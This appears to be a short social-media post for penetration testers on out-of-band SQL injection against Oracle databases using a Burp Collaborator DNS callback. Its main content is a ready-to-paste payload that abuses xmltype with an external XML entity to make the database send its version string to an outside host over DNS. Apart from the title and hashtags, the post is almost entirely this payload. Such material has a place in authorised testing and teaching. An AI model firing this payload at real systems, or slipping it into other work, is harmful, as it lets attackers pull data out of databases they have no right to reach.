 Out Of Band SQL-Injection with DNS Collaborator via Burp

Version Payload : 
(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % vapot SYSTEM "'||(select version from v$instance)||'Burp/">%vapot;]>'),'/l') from dual)

#sqli
#oobsqli